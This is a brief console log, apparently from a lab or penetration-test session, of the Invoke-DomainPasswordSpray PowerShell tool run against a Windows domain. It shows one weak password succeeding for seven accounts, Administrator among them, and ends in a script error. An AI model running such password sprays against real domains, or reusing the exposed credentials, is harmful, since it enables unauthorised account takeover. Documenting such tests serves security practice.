 [*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 8 accounts?
[Y] Yes  [N] No  [?] 帮助 (默认值为“Y”): Y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password 1qaz@WSX against 8 users. Current time is 23:12
[*] Writing successes to
[*] SUCCESS! User:Administrator Password:1qaz@WSX
[*] SUCCESS! User:liukaifeng01 Password:1qaz@WSX
[*] SUCCESS! User:test2 Password:1qaz@WSX
[*] SUCCESS! User:test3 Password:1qaz@WSX
[*] SUCCESS! User:baby Password:1qaz@WSX
[*] SUCCESS! User:hunter1 Password:1qaz@WSX
[*] SUCCESS! User:test4 Password:1qaz@WSX
[*] Password spraying is complete
PS C:\Users\Administrator\Desktop\DomainPasswordSpray-master\DomainPasswordSpray
-master> Invoke-DomainPasswordSpray -Password 1qaz@WSX
不能对值为空的表达式调用方法。
所在位置 C:\Users\Administrator\Desktop\DomainPasswordSpray-master\DomainPasswo
rdSpray-master\DomainPasswordSpray.ps1:541 字符: 66